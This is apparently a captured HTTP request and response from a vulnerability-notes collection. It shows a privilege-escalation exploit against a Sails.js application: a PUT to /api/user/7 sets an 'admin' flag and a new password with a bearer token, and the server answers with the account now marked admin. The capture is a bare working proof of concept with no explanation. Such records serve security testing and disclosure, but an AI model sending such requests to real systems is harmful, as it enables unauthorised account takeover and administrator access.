 Request
Pretty Raw \n Actions Select extension...
1 PUT /api/user/7 HTTP/1.1
2 Host: 127.0.0.1:1337
3 Accept: application/json, text/plain, */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 221
9
10 {
11 "admin":true,
12 "passports":{
13 "password":"1234abcd",
14 "protocol":"local"
15 },
16 "password_confirmation":"1234abcd",
17 "token":"eyJhbGciOiJIUzI1NiJ9.Nw.fq3dTy7Tn7sULOlKE_ohsZvhmsoI9pZm28_qLo4kMfA"
18 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Sails <sailsjs.org>
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 353
5 ETag: W/"161-Wd7IEDQWeE/SMAPlCg6ysA"
6 Date: Mon, 17 May 2021 06:32:25 GMT
7 Connection: close
8
9 {
10 "id":7,
11 "username":"test",
12 "email":"test@qq.com",
13 "firstName":"",
14 "lastName":"",
15 "admin":true,
16 "node_id":"",
17 "active":true,
18 "activationToken":"0bbf071e-d0b4-4a6a-9ac9-bb97688fccc8",
19 "node":null,
20 "createdAt":"2021-05-14T07:16:47.000Z",
21 "updatedAt":"2021-05-17T06:32:25.000Z",
22 "createdUser":6,
23 "updatedUser":7
24 }
PeiQi文库